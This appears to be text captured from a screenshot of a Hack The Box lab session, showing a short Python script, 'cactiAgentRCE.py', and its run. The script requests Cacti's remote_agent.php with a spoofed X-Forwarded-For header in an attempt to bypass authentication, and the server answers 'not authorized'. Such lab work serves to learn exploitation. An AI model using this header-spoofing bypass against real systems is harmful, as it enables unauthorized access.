 10 #!/usr/bin/python3
9
8 import requests
7
6 url_root = "http://10.10.11.211"
5 headers = {"X-Forwarded-For" : "10.10.11.211"}
4
3 session = requests.Session()
2
1 r = session.get(url_root + '/remote_agent.php', headers=headers)
11 print(headers)
1 print(r.text)
~
~
cactiAgentRCE.py
"cactiAgentRCE.py" 12L, 242C written
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
» python3 cactiAgentRCE.py
{'X-Forwarded-For': '10.10.11.211'}
FATAL: You are not authorized to use this service